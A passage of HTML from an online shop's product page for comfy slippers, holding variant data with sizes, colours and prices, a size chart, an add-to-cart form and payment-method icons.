PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ PINK","public_title":"M 8.5-9.5 \/ PINK","options":["M 8.5-9.5","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126772","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087325175907,"title":"M 8.5-9.5 \/ BLUE","option1":"M 8.5-9.5","option2":"BLUE","option3":null,"sku":"MG710blue42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLUE","public_title":"M 8.5-9.5 \/ BLUE","options":["M 8.5-9.5","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126789","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365283939,"title":"M 10.5-11 \/ KHAKI","option1":"M 10.5-11","option2":"KHAKI","option3":null,"sku":"MG710khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ KHAKI","public_title":"M 10.5-11 \/ KHAKI","options":["M 10.5-11","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126796","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365644387,"title":"M 10.5-11 \/ BLACK","option1":"M 10.5-11","option2":"BLACK","option3":null,"sku":"MG710black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLACK","public_title":"M 10.5-11 \/ BLACK","options":["M 10.5-11","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126802","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087365939299,"title":"M 10.5-11 \/ ORANGE","option1":"M 10.5-11","option2":"ORANGE","option3":null,"sku":"MG710orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ ORANGE","public_title":"M 10.5-11 \/ ORANGE","options":["M 10.5-11","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126819","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087366266979,"title":"M 10.5-11 \/ YELLOW","option1":"M 10.5-11","option2":"YELLOW","option3":null,"sku":"MG710yellow44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ YELLOW","public_title":"M 10.5-11 \/ YELLOW","options":["M 10.5-11","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126826","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087367086179,"title":"M 10.5-11 \/ PINK","option1":"M 10.5-11","option2":"PINK","option3":null,"sku":"MG710pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ PINK","public_title":"M 10.5-11 \/ PINK","options":["M 10.5-11","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126833","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087346376803,"title":"M 10.5-11 \/ BLUE","option1":"M 10.5-11","option2":"BLUE","option3":null,"sku":"MG710blue44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 10.5-11 \/ BLUE","public_title":"M 10.5-11 \/ BLUE","options":["M 10.5-11","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126840","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
  data-modal="#PopupModal-ANmZuRUxGMkdCMEpJZ__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
  data-section="template--17929911959651__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-ANmZuRUxGMkdCMEpJZ__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.4rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>

    
    <span class="sizing-chart__button__text">Size Chart</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-ANmZuRUxGMkdCMEpJZ__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-ANmZuRUxGMkdCMEpJZ__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
        <h3 class="sizing-chart__title center h4">
          Size Chart
        </h3>
      
      
      
        <table class="sizing-chart-table">
          
            
            <thead>
              <tr>
                
                  <th
                    class="sizing-chart-table__th color-accent-1"
                    align="center"
                  >
                    US Size
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-accent-1"
                    align="center"
                  >
                    EU Size
                  </th>
                
              </tr>
            </thead>
          
          <tbody>
            
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    Women: 5.5 - 7
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    36 - 37
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    Women: 7.5 - 8.5
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    38 - 39
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    Women: 9 - 10 | Men 7 - 8
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    40 - 41
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    Women: 10.5 - 11 | Men 8.5 - 9.5 
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    42 - 43
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    Women: 11.5 - 12 | Men 10.5 - 11
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    44 - 45
                  </td>
                
              </tr>
            
              <tr>
                
                
              </tr>
            
          </tbody>
        </table>
      
      
      
    </div>
  </div>
</modal-dialog>






<style>
  #ProductSubmitButton-template--17929911959651__main,
  #SectionAtcBtn-template--17929911959651__main {
    --icon-scale: 0.8em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17929911959651__main {
      --color-button: 247, 108, 27;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.6rem;
  "
><product-form
      id="ProductForm-template--17929911959651__main"
      class="product-form main-product-form"
      data-section="template--17929911959651__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17929911959651__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17929911959651__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39748380393571"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--17929911959651__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Buy Now ⮕
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4690987122787" /><input type="hidden" name="section-id" value="template--17929911959651__main" /></form></product-form><link href="//sootheez.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411763658999" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39748380393571"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sootheez.com/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861763658999" defer="defer"></script></div>

<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
